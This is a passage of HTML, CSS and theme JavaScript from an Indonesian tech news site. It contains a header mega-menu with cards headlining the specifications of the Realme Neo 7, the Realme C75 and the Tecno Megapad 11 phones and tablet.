				.td_uid_38_697df891ac9c0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li > a:after,
				.td_uid_38_697df891ac9c0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_697df891ac9c0_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_697df891ac9c0_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_697df891ac9c0 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_697df891af37f_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_697df891af37f" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_697df891af37f_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_697df891af37f_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_697df891af37f_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_697df891af37f_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_697df891af37f_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_697df891af37f_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_697df891af37f_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_697df891af37f_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_697df891af37f_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697df891af37f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_697df891af37f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_697df891af37f_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_697df891af37f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_697df891af37f_rand .td-module-meta-info,
				.ie11 .td_uid_41_697df891af37f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_697df891af37f_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_697df891af37f_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_697df891af37f_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_697df891af37f_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_697df891af37f_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_697df891af37f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_697df891af37f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_697df891af37f_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_697df891af37f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_697df891af37f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_697df891af37f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_697df891af37f_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_697df891af37f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_697df891af37f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_697df891af37f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_697df891af37f_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_697df891af37f_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_697df891af37f_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_697df891af37f_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_697df891af37f_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_697df891af37f_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_697df891af37f_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_697df891af37f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_697df891af37f_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697df891af37f_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697df891af37f_rand .td-editor-date,
				.td_uid_41_697df891af37f_rand .td-editor-date .td-post-author-name,
				.td_uid_41_697df891af37f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697df891af37f_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_697df891af37f_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_697df891af37f_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697df891af37f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_697df891af37f_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_697df891af37f_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_697df891af37f_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697df891af37f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_697df891af37f_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-date,
				.td_uid_41_697df891af37f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_697df891af37f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_697df891af37f_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_697df891af37f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_697df891af37f_rand .td-editor-date,
				.td_uid_41_697df891af37f_rand .td-editor-date .td-post-author-name,
				.td_uid_41_697df891af37f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_697df891af37f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_697df891af37f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_697df891af37f_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_697df891af37f = new tdBlock();
block_td_uid_41_697df891af37f.id = "td_uid_41_697df891af37f";
block_td_uid_41_697df891af37f.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_697df891af37f_rand","tdc_css_class_style":"td_uid_41_697df891af37f_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_697df891af37f_rand"}';
block_td_uid_41_697df891af37f.td_column_number = "3";
block_td_uid_41_697df891af37f.block_type = "tdb_header_mega_menu";
block_td_uid_41_697df891af37f.post_count = "5";
block_td_uid_41_697df891af37f.found_posts = "290";
block_td_uid_41_697df891af37f.header_color = "";
block_td_uid_41_697df891af37f.ajax_pagination_infinite_stop = "";
block_td_uid_41_697df891af37f.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_697df891af37f);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_697df891af37f" 
                        id="td_uid_42_697df891af95b" 
                        data-td_block_id="td_uid_41_697df891af37f" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_697df891af37f" 
                        id="td_uid_43_697df891af9b5" 
                        data-td_block_id="td_uid_41_697df891af37f" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_697df891af37f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

